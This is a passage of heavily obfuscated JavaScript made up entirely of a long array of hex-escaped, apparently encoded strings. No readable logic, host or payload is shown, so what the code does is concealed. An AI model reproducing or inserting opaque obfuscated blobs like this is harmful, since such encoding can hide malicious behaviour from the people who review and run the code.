6f\x33\x47\x37\x57\x51\x34\x39\x6f\x38\x6b\x6f\x57\x52\x33\x64\x53\x43\x6f\x35\x57\x37\x6d\x74','\x57\x52\x68\x63\x4d\x53\x6f\x77\x6f\x43\x6f\x74','\x44\x72\x4f\x54\x57\x4f\x56\x63\x4c\x31\x75\x71\x68\x61\x71','\x57\x4f\x30\x65\x69\x38\x6b\x46\x44\x47','\x57\x36\x68\x63\x53\x49\x62\x6d\x77\x67\x33\x64\x48\x64\x5a\x64\x54\x71','\x64\x61\x74\x64\x4d\x33\x5a\x63\x4b\x38\x6f\x33\x57\x52\x75','\x57\x34\x30\x31\x7a\x6d\x6f\x59\x73\x53\x6f\x59\x57\x52\x53','\x61\x47\x57\x56\x57\x34\x72\x47\x57\x52\x6a\x75\x42\x43\x6b\x67\x6c\x49\x33\x63\x50\x53\x6b\x56\x67\x47','\x57\x50\x5a\x63\x53\x6d\x6b\x7a\x57\x36\x47\x4c\x75\x48\x66\x7a\x69\x74\x65\x4a\x57\x4f\x74\x64\x54\x6d\x6f\x4e\x72\x61','\x57\x52\x47\x47\x6b\x53\x6f\x4f\x57\x52\x56\x63\x48\x30\x58\x76\x78\x61','\x79\x71\x52\x64\x50\x43\x6b\x37\x57\x4f\x70\x63\x4f\x43\x6f\x4b\x65\x61','\x72\x68\x42\x64\x55\x73\x44\x7a','\x72\x53\x6b\x78\x62\x64\x68\x63\x49\x43\x6f\x41\x62\x43\x6b\x4e\x57\x52\x78\x64\x48\x49\x78\x64\x49\x53\x6f\x63\x70\x61','\x70\x66\x5a\x64\x4d\x47','\x57\x52\x70\x63\x4e\x38\x6b\x58\x57\x37\x52\x63\x51\x38\x6f\x30\x75\x6d\x6f\x36\x65\x5a\x30\x62\x57\x35\x74\x63\x52\x43\x6b\x73\x78\x38\x6b\x41\x57\x36\x5a\x64\x4d\x43\x6f\x47\x79\x43\x6b\x66\x57\x34\x5a\x63\x50\x61\x54\x49\x6c\x6d\x6f\x54\x57\x36\x4a\x64\x51\x4c\x65\x6a\x57\x35\x48\x54\x57\x52\x50\x65\x57\x50\x78\x64\x52\x57\x42\x63\x52\x57\x56\x64\x47\x30\x4c\x65\x57\x35\x69\x52\x67\x38\x6b\x53\x62\x68\x56\x64\x54\x6d\x6b\x2f\x76\x65\x4c\x4d\x57\x36\x6d\x43\x57\x37\x70\x64\x4a\x58\x38\x5a\x57\x4f\x56\x64\x4d\x4e\x6c\x63\x55\x71\x64\x63\x4f\x48\x37\x64\x4b\x68\x50\x46\x57\x35\x52\x64\x4a\x63\x46\x64\x4a\x4d\x4c\x59\x57\x52\x44\x4f\x66\x30\x58\x7a\x57\x36\x53\x34\x6f\x75\x43\x65\x64\x6d\x6f\x2f\x57\x51\x72\x52\x79\x77\x37\x64\x4d\x6d\x6b\x34\x71\x6d\x6f\x76\x57\x52\x64\x63\x4b\x6d\x6f\x58\x67\x6d\x6f\x6a\x57\x50\x66\x31\x57\x50\x6e\x6a\x57\x4f\x42\x63\x4a\x72\x76\x2f\x57\x51\x71','\x57\x34\x2f\x64\x4f\x63\x62\x53','\x57\x52\x33\x64\x56\x75\x70\x64\x54\x48\x57','\x6a\x4b\x5a\x63\x50\x76\x4e\x64\x49\x6d\x6f\x6a\x67\x47\x4a\x63\x4c\x53\x6b\x41','\x79\x38\x6b\x4d\x57\x50\x35\x47\x71\x66\x75','\x73\x53\x6b\x58\x67\x49\x70\x63\x4c\x6d\x6f\x74\x73\x53\x6b\x49\x57\x4f\x46\x64\x4a\x74\x4e\x64\x49\x6d\x6f\x59\x6f\x32\x43\x62\x6b\x33\x39\x32\x75\x6d\x6b\x32\x6c\x43\x6b\x2f\x69\x6d\x6b\x6f\x57\x35\x57\x44\x45\x43\x6f\x67\x57\x51\x70\x64\x4b\x43\x6f\x33\x79\x4a\x34\x51\x57\x50\x4f','\x57\x34\x4c\x51\x57\x51\x54\x67\x67\x57','\x57\x37\x4e\x64\x48\x76\x6a\x56','\x6d\x4b\x5a\x64\x55\x53\x6b\x4e\x57\x52\x4b','\x57\x35\x4e\x64\x4c\x53\x6b\x6b\x6b\x53\x6f\x56','\x6f\x38\x6f\x70\x57\x34\x6e\x75','\x6e\x49\x43\x39\x57\x34\x35\x66','\x57\x52\x5a\x63\x51\x33\x31\x78\x68\x68\x4b','\x57\x36\x4e\x64\x4f\x61\x31\x4e\x57\x34\x43','\x57\x36\x4f\x77\x44\x38\x6f\x51\x7a\x47','\x76\x38\x6b\x43\x57\x52\x48\x6a\x44\x61','\x57\x50\x64\x63\x4e\x38\x6f\x4b\x62\x38\x6f\x6a','\x57\x4f\x46\x63\x48\x43\x6b\x58\x57\x35\x75\x38','\x6b\x6d\x6b\x59\x57\x36\x62\x78\x57\x35\x79','\x74\x71\x4a\x63\x56\x38\x6f\x71\x65\x71','\x77\x30\x37\x63\x4d\x59\x46\x63\x50\x38\x6f\x48\x57\x51\x57\x66\x61\x6d\x6f\x61','\x76\x71\x30\x34\x57\x51\x42\x63\x47\x71','\x6f\x43\x6f\x70\x57\x35\x39\x30\x57\x50\x30\x6f\x57\x34\x4b','\x63\x4e\x42\x63\x47\x47\x79\x73','\x57\x51\x74\x63\x49\x38\x6f\x62\x6e\x75\x75','\x71\x43\x6b\x52\x64\x76\x43\x51\x57\x35\x64\x64\x4a\x71','\x57\x4f\x53\x50\x6c\x53\x6b\x62\x42\x57','\x57\x34\x48\x6c\x57\x52\x66\x38\x69\x61','\x75\x78\x70\x64\x4a\x62\x7a\x66','\x78\x6d\x6b\x67\x67\x73\x70\x63\x56\x71','\x57\x4f\x74\x63\x4d\x31\x6a\x50\x64\x57','\x57\x51\x75\x59\x6a\x6d\x6b\x39\x43\x64\x31\x63','\x57\x36\x57\x45\x42\x6d\x6f\x58\x45\x71','\x6d\x6d\x6b\x68\x57\x50\x6a\x53\x77\x30\x54\x66','\x57\x52\x39\x4d\x61\x31\x52\x64\x4b\x53\x6f\x62\x7a\x77\x56\x63\x56\x6d\x6b\x53\x57\x51\x37\x64\x49\x43\x6b\x4f\x61\x38\x6b\x71\x43\x38\x6b\x77\x69\x38\x6f\x78\x57\x36\x58\x67\x57\x35\x7a\x57\x57\x34\x53','\x57\x37\x44\x37\x57\x37\x4e\x63\x4f\x59\x6d','\x57\x34\x6a\x72\x57\x37\x4a\x63\x50\x57','\x57\x51\x37\x63\x4b\x43\x6f\x5a\x68\x30\x71','\x57\x37\x46\x64\x4f\x4d\x6e\x59\x74\x71','\x57\x4f\x48\x37\x64\x32\x6c\x64\x53\x71','\x57\x51\x6c\x63\x4d\x38\x6f\x68\x6f\x4d\x57','\x57\x51\x47\x6d\x73\x65\x75\x2b\x57\x34\x58\x71\x43\x38\x6f\x72','\x77\x6d\x6f\x38\x57\x36\x4c\x55\x57\x35\x56\x64\x4e\x43\x6b\x71\x57\x34\x72\x38\x57\x52\x4e\x64\x53\x47\x42\x63\x55\x38\x6f\x50\x57\x37\x79\x68','\x7a\x53\x6b\x6c\x6a\x33\x75\x77','\x68\x30\x4a\x64\x4c\x53\x6f\x41\x67\x47','\x57\x51\x4e\x64\x47\x53\x6b\x6f\x76\x53\x6f\x33','\x7a\x6d\x6f\x63\x57\x36\x72\x58','\x69\x49\x53\x79\x57\x34\x66\x6c','\x6d\x4d\x78\x64\x55\x6d\x6f\x52\x62\x61','\x7a\x43\x6f\x37\x46\x73\x6c\x63\x4f\x72\x76\x49\x6e\x61','\x57\x34\x66\x74\x57\x36\x70\x63\x4c\x49\x62\x6c\x6f\x47','\x57\x34\x4e\x63\x55\x72\x6c\x63\x54\x6d\x6f\x69','\x57\x50\x46\x63\x4b\x43\x6b\x59\x57\x34\x4f\x30','\x57\x51\x31\x68\x68\x65\x5a\x64\x54\x61','\x45\x68\x70\x64\x55\x59\x4c\x61','\x57\x35\x6c\x64\x4a\x49\x4a\x63\x51\x38\x6b\x79\x63\x78\x65\x59\x57\x4f\x43\x58\x6f\x6d\x6b\x65\x57\x52\x30','\x57\x37\x74\x63\x49\x43\x6b\x5a\x57\x35\x5a\x64\x56\x38\x6f\x37\x6b\x6d\x6b\x5a\x75\x77\x48\x76\x57\x50\x65','\x57\x34\x37\x64\x4d\x74\x52\x63\x51\x38\x6b\x63','\x44\x53\x6b\x46\x57\x50\x39\x46\x77\x57','\x57\x52\x4a\x63\x4c\x43\x6f\x6a\x6a\x67\x79','\x43\x72\x64\x63\x4d\x6d\x6f\x56\x67\x61','\x57\x35\x72\x6d\x57\x37\x33\x63\x55\x4a\x75','\x57\x52\x42\x63\x4f\x77\x66\x31\x63\x78\x6c\x63\x4e\x47','\x57\x34\x65\x50\x7a\x76\x56\x63\x50\x49\x64\x64\x4d\x47','\x6c\x72\x56\x64\x4f\x65\x52\x63\x4c\x61'].concat((function(){return['\x41\x53\x6b\x54\x67\x59\x74\x63\x4d\x6d\x6f\x6c\x63\x38\x6b\x58','\x46\x43\x6f\x36\x46\x73\x6c\x63\x55\x74\x6a\x4f\x6b\x4a\x58\x63\x57\x51\x72\x58\x57\x51\x4f','\x79\x53\x6f\x70\x57\x36\x31\x57\x57\x34\x46\x64\x4e\x43\x6b\x68\x57\x37\x6d','\x73\x48\x38\x57\x57\x52\x56\x63\x47\x47','\x67\x30\x33\x64\x4a\x53\x6f\x48\x66\x64\x39\x34\x57\x4f\x6c\x63\x4e\x53\x6b\x4a\x79\x43\x6b\x36\x79\x31\x54\x7a\x57\x4f\x74\x64\x4b\x73\x78\x63\x4b\x49\x34','\x57\x52\x4e\x64\x52\x43\x6b\x41\x75\x6d\x6f\x69','\x57\x36\x53\x6b\x45\x6d\x6f\x39\x75\x57','\x42\x53\x6b\x58\x57\x4f\x48\x62\x71\x30\x48\x64\x57\x52\x76\x4f\x41\x4e\x57\x6e\x57\x36\x65\x33','\x6a\x4c\x4e\x63\x48\x33\x2f\x64\x4a\x47','\x64\x63\x33\x64\x51\x68\x74\x63\x48\x71','\x6c\x4c\x68\x64\x4b\x6d\x6f\x48\x65\x47','\x57\x51\x2f\x64\x56\x4b\x78\x64\x48\x73\x68\x63\x52\x72\x52\x64\x55\x75\x69','\x57\x35\x74\x64\x51\x64\x39\x55\x57\x35\x30','\x57\x35\x79\x56\x79\x53\x6f\x79\x57\x35\x53','\x45\x53\x6b\x72\x64\x4b\x75\x73\x57\x35\x70\x64\x4e\x72\x75\x73\x57\x50\x4f','\x65\x47\x65\x37\x57\x34\x6a\x35','\x41\x43\x6b\x47\x57\x4f\x47','\x57\x50\x4e\x64\x48\x43\x6b\x53\x6f\x6d\x6f\x73\x57\x36\x72\x50\x6c\x71','\x57\x51\x70\x63\x55\x4e\x6a\x65\x68\x77\x69','\x57\x34\x53\x35\x42\x6d\x6f\x33','\x57\x51\x48\x6b\x43\x43\x6b\x78\x78\x57','\x6b\x53\x6f\x4f\x57\x34\x47\x45\x68\x58\x33\x64\x4d\x53\x6b\x4f\x45\x6d\x6f\x76\x7a\x38\x6b\x66','\x63\x72\x6c\x64\x52\x6d\x6f\x35\x57\x34\x68\x63\x4b\x64\x68\x64\x4b\x43\x6b\x42\x66\x33\x6c\x64\x4c\x43\x6f\x75\x57\x52\x68\x63\x4d\x61\x43\x46','\x57\x51\x33\x63\x52\x6d\x6b\x44\x57\x35\x79\x42','\x57\x34\x48\x73\x57\x37\x6c\x63\x54\x47','\x57\x34\x57\x39\x41\x38\x6f\x4e','\x75\x38\x6b\x56\x62\x30\x6d\x36','\x57\x52\x42\x64\x51\x6d\x6b\x31\x6c\x43\x6f\x72\x57\x36\x76\x31\x6c\x4c\x4f','\x57\x35\x2f\x63\x51\x53\x6b\x56\x57\x35\x5a\x64\x52\x57','\x57\x52\x78\x63\x4c\x47\x34','\x75\x62\x4f\x56\x57\x4f\x52\x63\x4c\x47','\x6a\x64\x6d\x4d\x6c\x4b\x44\x4f\x57\x35\x6a\x6a','\x57\x52\x30\x79\x74\x4c\x6d\x74','\x57\x51\x74\x63\x49\x53\x6f\x59\x6b\x4d\x57','\x79\x65\x33\x64\x4c\x48\x57\x67','\x57\x51\x68\x63\x53\x53\x6f\x63\x68\x43\x6f\x6a','\x57\x34\x46\x64\x4c\x6d\x6b\x75\x69\x6d\x6f\x53','\x57\x37\x6c\x64\x47\x53\x6b\x68\x45\x38\x6b\x6f\x46\x6d\x6b\x4b\x57\x35\x54\x69\x63\x53\x6b\x5a\x57\x36\x68\x64\x50\x57','\x57\x37\x52\x63\x47\x53\x6b\x55\x57\x36\x4b','\x57\x50\x79\x46\x79\x75\x53\x71','\x44\x78\x78\x64\x49\x74\x65\x32\x57\x50\x43','\x57\x52\x2f\x63\x56\x4d\x44\x64','\x57\x34\x75\x44\x44\x30\x5a\x63\x49\x71','\x6b\x38\x6f\x70\x57\x36\x66\x45\x57\x4f\x53\x69\x57\x35\x70\x63\x4d\x66\x33\x63\x51\x4c\x69','\x57\x52\x53\x7a\x57\x37\x75\x38\x72\x53\x6b\x4a\x57\x51\x56\x64\x56\x6d\x6f\x4d\x75\x53\x6f\x64\x76\x57','\x57\x51\x4c\x6b\x7a\x53\x6b\x36\x42\x57','\x57\x36\x6d\x53\x41\x71','\x57\x35\x70\x64\x4c\x64\x30','\x57\x37\x4e\x64\x4b\x30\x61','\x42\x53\x6f\x54\x57\x4f\x38\x59\x75\x57','\x57\x50\x70\x64\x55\x53\x6b\x72\x46\x43\x6f\x46\x75\x53\x6b\x57\x75\x43\x6f\x69','\x57\x4f\x64\x64\x4b\x30\x56\x64\x47\x4a\x33\x63\x53\x61\x74\x64\x50\x57','\x57\x4f\x2f\x63\x4b\x77\x66\x76\x63\x78\x75','\x57\x35\x4a\x64\x53\x48\x66\x6e\x57\x37\x4f','\x57\x52\x44\x4a\x57\x50\x39\x72\x57\x4f\x64\x64\x4e\x38\x6b\x51\x57\x51\x4e\x63\x55\x43\x6f\x57\x57\x52\x43\x54\x62\x31\x6d','\x57\x34\x43\x2b\x44\x31\x52\x63\x55\x73\x42\x64\x4e\x53\x6f\x6c\x76\x57\x72\x55','\x7a\x47\x4b\x55\x57\x50\x6d','\x57\x37\x4f\x68\x57\x4f\x4a\x64\x56\x66\x42\x64\x51\x4c\x56\x63\x51\x71','\x57\x36\x48\x34\x57\x51\x72\x6b\x66\x47','\x72\x75\x42\x64\x49\x47\x62\x79','\x61\x31\x52\x64\x47\x6d\x6f\x31','\x57\x34\x5a\x64\x49\x58\x7a\x65\x57\x35\x4a\x63\x56\x38\x6f\x6c\x70\x30\x37\x63\x4f\x57','\x7a\x38\x6b\x47\x57\x4f\x54\x49\x74\x71','\x57\x50\x70\x63\x4d\x65\x54\x58\x6d\x61','\x67\x65\x2f\x64\x4a\x43\x6f\x34\x62\x71','\x57\x36\x33\x63\x56\x68\x70\x64\x55\x4a\x5a\x63\x54\x5a\x56\x64\x50\x71','\x74\x43\x6f\x4e\x57\x35\x31\x4b\x57\x34\x53','\x44\x77\x5a\x64\x4d\x59\x61\x77\x57\x50\x5a\x63\x4e\x61','\x57\x51\x65\x36\x6a\x6d\x6b\x2b\x45\x57','\x44\x53\x6f\x64\x57\x51\x57','\x57\x36\x64\x63\x4d\x53\x6b\x47\x57\x35\x37\x64\x55\x43\x6f\x51\x6f\x38\x6b\x55\x76\x4e\x4b','\x71\x4a\x64\x63\x4e\x43\x6f\x31\x6a\x30\x76\x57\x57\x37\x56\x63\x49\x53\x6f\x61\x57\x36\x43','\x66\x53\x6b\x42\x57\x34\x44\x5a\x57\x36\x46\x64\x4c\x71\x74\x64\x4d\x67\x38\x44\x45\x4d\x7a\x78','\x57\x34\x42\x64\x4d\x73\x64\x63\x54\x38\x6b\x57','\x57\x51\x6c\x64\x54\x43\x6b\x30\x70\x61','\x57\x37\x70\x64\x4c\x53\x6b\x36\x64\x6d\x6f\x45\x6b\x61','\x57\x35\x6c\x64\x55\x57\x62\x55\x57\x36\x74\x64\x4e\x76\x50\x57\x73\x47','\x57\x50\x42\x63\x55\x6d\x6b\x79\x57\x36\x4b\x47','\x57\x52\x4e\x63\x54\x38\x6f\x4c\x6d\x65\x65','\x57\x50\x4e\x64\x48\x43\x6b\x51\x6f\x6d\x6f\x6d\x57\x37\x62\x48','\x69\x31\x37\x63\x4d\x4e\x4e\x64\x51\x61','\x57\x51\x70\x63\x52\x38\x6f\x4c\x6d\x47','\x57\x4f\x35\x52\x68\x4c\x70\x64\x52\x71','\x6a\x4e\x42\x64\x51\x38\x6f\x64\x67\x61','\x69\x63\x38\x5a\x6c\x31\x53','\x57\x52\x35\x6a\x42\x43\x6b\x77\x76\x61','\x67\x61\x4f\x58\x6f\x4d\x47','\x44\x38\x6b\x44\x57\x4f\x54\x67\x43\x47','\x57\x51\x66\x43\x57\x50\x54\x49\x57\x50\x4b','\x57\x35\x37\x63\x4f\x53\x6b\x57\x57\x35\x64\x64\x56\x57','\x57\x37\x2f\x63\x49\x43\x6b\x50\x57\x37\x52\x64\x56\x38\x6f\x4e','\x57\x51\x33\x64\x56\x53\x6f\x51\x57\x36\x56\x63\x4d\x57','\x57\x34\x68\x64\x4c\x38\x6b\x6f\x65\x53\x6f\x7a','\x57\x51\x46\x64\x56\x6d\x6b\x42\x64\x6d\x6f\x4d','\x57\x34\x31\x62\x57\x50\x6a\x34\x6f\x61','\x57\x4f\x2f\x63\x4b\x78\x6a\x64\x65\x78\x2f\x63\x4c\x71\x46\x63\x50\x6d\x6b\x68\x57\x36\x56\x63\x52\x53\x6f\x6a\x67\x6d\x6b\x30\x57\x51\x43','\x57\x37\x2f\x64\x4a\x53\x6b\x37\x62\x38\x6f\x73\x66\x66\x69','\x57\x36\x6d\x68\x43\x65\x46\x63\x50\x57','\x72\x32\x6c\x64\x49\x5a\x38\x63','\x61\x77\x70\x64\x48\x6d\x6b\x4b\x57\x4f\x43','\x44\x43\x6b\x31\x57\x4f\x39\x70\x71\x66\x6a\x48\x57\x51\x35\x4c\x42\x32\x30\x41','\x57\x52\x78\x63\x55\x68\x7a\x45\x68\x67\x69','\x57\x37\x30\x4c\x72\x53\x6f\x39\x43\x71','\x57\x35\x69\x6f\x57\x4f\x37\x64\x48\x68\x34','\x72\x4a\x52\x63\x48\x38\x6f\x68\x6a\x30\x6e\x33\x57\x37\x68\x63\x4e\x6d\x6f\x41\x57\x36\x65\x78','\x57\x50\x75\x6c\x57\x51\x64\x64\x50\x33\x43\x7a\x66\x73\x78\x64\x52\x38\x6b\x6e\x72\x43\x6f\x7a','\x57\x4f\x6c\x63\x54\x38\x6b\x78\x57\x37\x79\x63','\x57\x50\x4a\x63\x50\x53\x6f\x74\x65\x4b\x69','\x41\x43\x6f\x33\x41\x64\x2f\x63\x53\x48\x76\x2b','\x57\x34\x56\x64\x4c\x73\x48\x57\x57\x34\x47','\x41\x53\x6b\x65\x69\x4e\x71\x53','\x57\x34\x4f\x66\x79\x6d\x6f\x76\x46\x71','\x41\x57\x78\x63\x4b\x43\x6f\x49\x68\x57','\x57\x37\x56\x64\x51\x59\x4c\x54\x57\x37\x74\x64\x4c\x62\x62\x37\x73\x62\x6e\x61\x64\x43\x6f\x41\x78\x38\x6b\x55\x57\x51\x78\x64\x4b\x6d\x6f\x71\x67\x43\x6f\x4b','\x57\x4f\x64\x63\x47\x38\x6b\x67\x57\x36\x71\x61','\x57\x35\x6a\x65\x57\x50\x72\x63\x68\x71','\x42\x53\x6b\x48\x70\x73\x70\x63\x4e\x57','\x57\x34\x65\x66\x43\x6d\x6f\x4c\x45\x61','\x57\x37\x6a\x75\x57\x51\x76\x39\x6a\x57','\x57\x52\x58\x39\x75\x43\x6b\x7a\x43\x78\x71','\x57\x50\x50\x5a\x46\x43\x6b\x51\x75\x47','\x57\x51\x68\x63\x4f\x38\x6b\x36\x57\x35\x43\x30','\x61\x77\x68\x63\x48\x4d\x37\x64\x56\x47','\x57\x36\x68\x64\x53\x71\x54\x6e\x57\x34\x33\x63\x56\x43\x6f\x6b','\x57\x35\x4f\x31\x42\x53\x6f\x32\x78\x6d\x6f\x51\x57\x51\x61\x37','\x44\x53\x6b\x68\x57\x50\x31\x69\x46\x57','\x70\x62\x56\x64\x50\x6d\x6f\x4b\x57\x35\x65','\x57\x50\x2f\x63\x4d\x6d\x6b\x65\x57\x34\x38\x76','\x45\x6d\x6b\x34\x62\x59\x33\x63\x47\x47','\x46\x38\x6b\x39\x67\x73\x6c\x63\x4a\x38\x6f\x77\x63\x38\x6b\x54','\x57\x52\x62\x49\x62\x66\x52\x64\x4b\x53\x6f\x62\x7a\x77\x56\x63\x56\x6d\x6b\x53\x57\x51\x37\x64\x49\x43\x6b\x4f\x61\x57','\x57\x51\x4c\x52\x57\x50\x48\x2f\x57\x51\x38','\x6b\x53\x6b\x52\x57\x34\x48\x5a\x57\x37\x68\x64\x4c\x57\x69','\x78\x6d\x6f\x4f\x57\x50\x71\x7a\x7a\x47','\x57\x52\x76\x55\x77\x53\x6b\x71\x43\x77\x38','\x57\x34\x68\x64\x4e\x64\x48\x46\x57\x34\x78\x64\x55\x59\x2f\x63\x50\x53\x6b\x61\x71\x72\x5a\x63\x50\x61','\x77\x38\x6f\x51\x79\x48\x6c\x63\x53\x61','\x57\x4f\x78\x64\x4a\x53\x6f\x39\x57\x36\x70\x63\x49\x6d\x6f\x4c\x43\x38\x6f\x30','\x57\x37\x33\x64\x55\x58\x39\x65\x57\x36\x6c\x63\x56\x38\x6f\x63\x6f\x57','\x57\x35\x52\x64\x4c\x65\x6e\x45\x43\x71','\x79\x6d\x6f\x55\x45\x4a\x78\x63\x52\x61','\x57\x37\x46\x63\x55\x73\x56\x63\x52\x6d\x6f\x41','\x57\x52\x31\x39\x73\x38\x6b\x46\x79\x78\x33\x63\x55\x77\x38','\x57\x35\x42\x64\x47\x47\x35\x36\x57\x36\x79','\x74\x6d\x6b\x72\x57\x52\x6e\x63\x74\x61','\x57\x52\x7a\x51\x75\x6d\x6b\x74','\x46\x67\x33\x64\x4a\x48\x53\x37','\x57\x52\x70\x63\x55\x38\x6b\x5a\x79\x6d\x6b\x70\x57\x51\x79\x33\x57\x52\x43','\x67\x33\x56\x64\x49\x38\x6b\x30\x57\x51\x4b','\x6a\x75\x6c\x64\x55\x43\x6b\x73\x57\x52\x75','\x6b\x47\x52\x64\x53\x43\x6f\x4d\x57\x35\x65','\x7a\x47\x4b\x48\x57\x50\x46\x63\x4e\x71','\x61\x77\x2f\x63\x53\x33\x37\x64\x49\x61','\x57\x35\x69\x35\x46\x4c\x4a\x63\x4f\x61','\x67\x78\x4e\x64\x55\x43\x6f\x45\x65\x47','\x57\x51\x78\x64\x54\x43\x6b\x30\x6f\x53\x6f\x46\x57\x36\x75','\x70\x31\x4e\x63\x53\x4b\x37\x64\x48\x38\x6f\x6a\x6f\x58\x75','\x57\x36\x70\x63\x4e\x53\x6b\x4f\x57\x36\x4e\x64\x50\x6d\x6f\x37\x69\x38\x6b\x51\x76\x47','\x57\x50\x4e\x63\x52\x6d\x6f\x78\x70\x53\x6f\x32\x6a\x53\x6f\x30\x57\x37\x72\x4d\x6e\x47','\x42\x43\x6f\x52\x57\x36\x4c\x66\x57\x35\x6d','\x63\x66\x37\x64\x4a\x43\x6f\x39','\x76\x38\x6f\x32\x57\x36\x39\x32\x57\x34\x38','\x57\x35\x46\x64\x4c\x62\x37\x63\x52\x43\x6b\x74\x6d\x33\x4f\x35','\x57\x51\x33\x64\x51\x76\x37\x64\x48\x64\x5a\x63\x54\x57','\x57\x52\x33\x63\x48\x53\x6b\x75\x44\x43\x6b\x37','\x57\x35\x38\x54\x44\x66\x68\x63\x50\x47','\x43\x43\x6b\x2b\x57\x50\x76\x45\x77\x66\x5a\x64\x48\x43\x6b\x42\x74\x53\x6f\x7a\x77\x47','\x69\x67\x37\x64\x52\x38\x6b\x36\x57\x52\x38','\x72\x74\x52\x63\x4c\x43\x6f\x56\x70\x76\x6a\x76\x57\x36\x52\x63\x4b\x43\x6f\x46\x57\x37\x61\x61\x57\x51\x31\x52','\x63\x64\x53\x47\x57\x36\x7a\x35','\x57\x52\x74\x63\x55\x78\x50\x4c\x6a\x71','\x57\x35\x75\x45\x42\x53\x6f\x62\x57\x37\x65','\x6a\x64\x78\x64\x4f\x75\x68\x63\x49\x61','\x70\x31\x2f\x64\x4b\x53\x6b\x78\x57\x4f\x78\x63\x50\x57','\x57\x50\x79\x72\x71\x33\x57\x4d','\x69\x4a\x4b\x54\x63\x77\x61','\x66\x4a\x4e\x64\x54\x53\x6f\x66\x57\x36\x4b','\x57\x34\x4a\x63\x4e\x4a\x74\x63\x4c\x38\x6f\x71','\x79\x38\x6f\x33\x57\x34\x50\x37\x57\x34\x47','\x63\x31\x6c\x63\x4e\x59\x75\x49','\x64\x4d\x46\x63\x52\x4d\x74\x64\x4b\x61','\x57\x36\x78\x63\x47\x62\x52\x63\x49\x6d\x6f\x51\x64\x4b\x4b\x33\x57\x34\x69\x53\x57\x34\x71\x2f\x77\x57','\x57\x34\x5a\x63\x4f\x49\x52\x63\x50\x6d\x6f\x45','\x57\x52\x6a\x6d\x69\x33\x68\x64\x56\x71','\x57\x51\x44\x50\x57\x51\x50\x6d\x57\x50\x5a\x64\x4b\x38\x6b\x75\x57\x52\x5a\x63\x47\x53\x6f\x48\x57\x52\x75','\x6b\x4d\x33\x64\x53\x43\x6f\x30\x68\x61','\x57\x34\x35\x57\x57\x34\x6c\x63\x55\x47\x69','\x6c\x38\x6b\x58\x57\x36\x72\x72\x57\x37\x6d','\x6f\x67\x4e\x64\x55\x38\x6b\x63\x57\x52\x69','\x57\x52\x35\x72\x64\x78\x5a\x64\x53\x61','\x57\x51\x6a\x57\x61\x66\x42\x64\x52\x57','\x41\x6d\x6b\x2b\x67\x48\x74\x63\x4b\x57','\x7a\x76\x68\x64\x50\x30\x64\x63\x4c\x6d\x6f\x62\x7a\x72\x56\x64\x48\x47','\x57\x4f\x4e\x64\x55\x38\x6b\x77\x77\x38\x6f\x30','\x57\x51\x68\x63\x53\x43\x6f\x4c\x66\x4e\x69','\x57\x52\x64\x63\x48\x38\x6b\x58\x78\x43\x6b\x31','\x62\x75\x42\x63\x47\x77\x74\x64\x51\x71','\x57\x37\x4b\x30\x46\x43\x6f\x32\x57\x35\x65','\x57\x34\x2f\x64\x4d\x65\x35\x73\x43\x47','\x6e\x76\x5a\x63\x52\x71\x30\x4c','\x57\x50\x2f\x64\x50\x53\x6b\x6e\x44\x38\x6f\x46','\x46\x6d\x6f\x36\x41\x5a\x47','\x44\x43\x6b\x47\x57\x50\x44\x4e\x71\x61','\x6f\x61\x33\x64\x49\x43\x6f\x68\x57\x34\x79','\x43\x43\x6b\x39\x57\x52\x44\x30\x73\x47','\x57\x50\x6e\x6f\x6c\x77\x78\x64\x56\x71','\x74\x6d\x6f\x68\x57\x37\x35\x58\x57\x36\x43','\x57\x4f\x38\x2f\x44\x76\x30\x2b','\x57\x34\x76\x6e\x57\x50\x66\x4c\x68\x47','\x57\x50\x70\x64\x51\x6d\x6b\x33\x6c\x6d\x6f\x71','\x57\x50\x74\x63\x51\x53\x6b\x2b\x79\x53\x6b\x31','\x57\x50\x4c\x37\x62\x76\x5a\x64\x51\x47','\x57\x52\x69\x56\x6a\x38\x6b\x49\x42\x73\x44\x63\x74\x4d\x37\x64\x4a\x72\x47','\x57\x52\x72\x69\x70\x66\x4a\x64\x48\x61','\x57\x51\x56\x64\x52\x75\x4a\x64\x4e\x73\x53','\x57\x36\x30\x53\x41\x53\x6f\x58\x57\x36\x46\x63\x4e\x59\x35\x44\x66\x53\x6b\x37\x57\x51\x4b','\x6d\x77\x33\x64\x4d\x38\x6f\x71\x65\x47','\x63\x48\x64\x64\x4a\x4e\x6c\x63\x4a\x38\x6f\x63\x57\x52\x69\x37\x63\x53\x6f\x32','\x57\x36\x78\x63\x47\x58\x70\x63\x47\x38\x6f\x4e\x69\x33\x34\x36\x57\x35\x4b\x48\x57\x35\x71','\x57\x52\x52\x63\x56\x53\x6f\x53\x6b\x75\x34','\x57\x36\x53\x47\x57\x50\x4a\x64\x4d\x4b\x47','\x57\x50\x2f\x63\x48\x43\x6f\x47\x6c\x38\x6f\x59','\x79\x72\x57\x6b\x57\x50\x52\x63\x54\x71','\x57\x34\x74\x63\x48\x53\x6b\x62\x57\x35\x4a\x64\x4b\x71','\x57\x50\x58\x36\x41\x43\x6b\x74\x41\x71','\x57\x35\x64\x64\x4e\x4a\x4e\x63\x4d\x6d\x6b\x76\x6c\x4d\x79\x33\x57\x4f\x61\x4e\x6f\x6d\x6b\x6f','\x6e\x38\x6f\x66\x57\x34\x72\x77\x57\x50\x71\x7a','\x57\x4f\x33\x64\x52\x38\x6b\x33\x6d\x53\x6f\x6a','\x57\x37\x4e\x64\x48\x43\x6f\x4e','\x46\x49\x5a\x64\x4f\x30\x35\x5a\x66\x6d\x6f\x71\x75\x4a\x71\x44\x57\x36\x70\x63\x50\x61','\x57\x36\x4b\x5a\x42\x53\x6f\x38\x73\x53\x6f\x36\x57\x36\x61\x36\x7a\x43\x6b\x34\x64\x6d\x6b\x64\x57\x50\x6d\x68\x57\x35\x48\x30\x57\x36\x46\x64\x4a\x31\x34\x73','\x6b\x33\x52\x63\x50\x71','\x57\x37\x78\x64\x48\x30\x6e\x39\x42\x73\x34','\x57\x34\x4e\x64\x52\x73\x72\x4d\x57\x37\x4a\x64\x4f\x30\x54\x2f\x73\x48\x6d','\x57\x34\x64\x64\x53\x38\x6b\x33\x62\x6d\x6f\x65','\x66\x62\x68\x63\x51\x4e\x71\x2f\x44\x76\x75\x4e\x57\x34\x64\x64\x55\x57\x75\x4e\x57\x36\x38','\x57\x51\x56\x64\x4e\x6d\x6f\x2b\x57\x35\x56\x63\x56\x61','\x57\x35\x4f\x31\x44\x53\x6f\x73\x73\x38\x6f\x51\x57\x52\x30\x47\x4